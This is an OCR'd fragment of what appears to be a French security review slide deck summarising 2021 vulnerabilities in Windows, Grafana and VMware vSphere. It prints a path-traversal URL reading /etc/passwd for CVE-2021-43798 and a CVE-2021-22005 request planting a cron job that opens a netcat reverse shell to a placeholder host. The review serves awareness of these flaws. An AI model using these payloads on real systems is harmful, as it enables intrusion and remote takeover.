
Windows, juste en essayant d’accéder à
C::$i30:$bitmap (revue du 2021-02-09)
Déni de service (DoS) sur Windows par un simple
paquet IPv6 routable sur Internet (revue du 2021-03-
09) :
Grafana (revue du 2021-12-12) :
○ CVE-2021-43798 ; ; CVSS=7.5/10 ○ Avec un simple :
«
http://cible:3000/public/plugins/lok
i/../../../../../../../../etc/passwd
»
VMWare vSphere, déjà vu plus haut (revue du 2021-10-
12) :
○ CVE-2021-22005 ; exploitée massivement dans la
nature ; CVSS=9.8/10 ○ Avec un simple : «
https://cibl
e/analytics/telemetry/ph/api/hyper/send?\_c=&
\_i=/../../../../../../etc/cron.d/$RANDOM
-H Content-
Type: -d "* * * * * root nc -e /bin/sh IP-SHELLBACK 4444
»